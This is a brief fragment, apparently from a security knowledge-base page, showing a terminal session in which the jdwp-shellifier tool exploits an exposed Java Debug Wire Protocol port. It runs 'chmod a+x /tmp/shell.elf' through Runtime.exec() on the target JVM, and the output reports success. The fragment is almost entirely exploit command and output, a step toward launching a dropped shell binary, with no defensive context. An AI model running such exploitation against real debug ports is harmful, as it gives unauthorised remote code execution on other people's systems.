 root@s :~/tools/jdwp-shellifier# python2 jdwp-shellifier.py -t 0 -p 1 0 --cmd "chmod a+x /tmp/shell.elf"
[+] Dump vm description
Java Debug Wire Protocol (Reference Implementation) version 1.8
JVM Debug Interface version 1.2
JVM version 1.8.0_181 (Java HotSpot(TM) 64-Bit Server VM, mixed mode, sharing)
[+] Found Runtime class: id=441e
[+] Found Runtime.getRuntime(): id=7f5fa803ad00
[+] Setting 'step into' event in thread: 17725
[+] Received matching event from thread 0x453d
[+] Selected payload 'chmod a+x /tmp/shell.elf'
[+] Command string object created id:454e
[+] Runtime.getRuntime() returned context id:0x454f
[+] found Runtime.exec(): id=7f5fa803ad60
[+] Runtime.exec() successful, retId=4550
[!] Command successfully executed
'零组资料文库'